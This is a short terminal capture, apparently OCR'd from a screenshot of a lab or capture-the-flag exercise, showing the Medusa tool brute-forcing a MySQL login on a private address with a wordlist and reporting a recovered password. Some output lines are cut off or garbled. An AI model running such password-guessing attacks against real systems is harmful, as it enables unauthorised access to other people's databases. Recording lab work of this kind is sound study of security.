 ❯ medusa -h 172.17.0.2 -u V -P wordlist -M mysql -n 3306
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
ACCOUNT CHECK: [mysql] Host: 172.17.0.2 (1 of 1, 0 complete) User: V (1 of 1, 0 comp
)
ACCOUNT CHECK: [mysql] Host: 172.17.0.2 (1 of 1, 0 complete) User: V (1 of 1, 0 comp
)
ACCOUNT CHECK: [mysql] Host: 172.17.0.2 (1 of 1, 0 complete) User: V (1 of 1, 0 comp
ete)
ACCOUNT CHECK: [mysql] Host: 172.17.0.2 (1 of 1, 0 complete) User: V (1 of 1, 0 comp
ACCOUNT FOUND: [mysql] Host: 172.17.0.2 User: V Password: ie168 [SUCCESS]